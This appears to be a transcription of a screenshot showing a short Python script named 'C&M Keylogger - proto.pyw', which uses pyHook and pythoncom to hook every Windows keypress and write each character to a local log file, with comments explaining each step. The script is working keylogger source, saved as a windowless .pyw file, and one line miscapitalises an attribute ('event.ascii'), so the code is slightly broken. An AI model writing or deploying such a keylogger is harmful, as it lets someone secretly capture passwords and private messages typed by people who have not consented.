 C&M Keylogger - proto.pyw - C:/Users/Ryan/Desktop/C&M Keylogger - proto.pyw (3.6.1)
File Edit Format Run Options Window Help
import pyHook, pythoncom, sys, logging
file_log = 'C:\\important\\log.txt'
#create variable used to save logging data
def OnKeyboardEvent(event):
    logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s')
    chr(event.Ascii)
    logging.log(10,chr(event.ascii))
    return True
#create function that monitors keyboard events
#used logging module to set filename, debugging level, file format
#log each character in Ascii format
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
#setup pyHook manager to set a "hook" on windows events
#sets hook to keyboard event & sets keyDown variable to watch for keypresses
#use pythoncon module to capture key messages
Ln: 4 Col: 0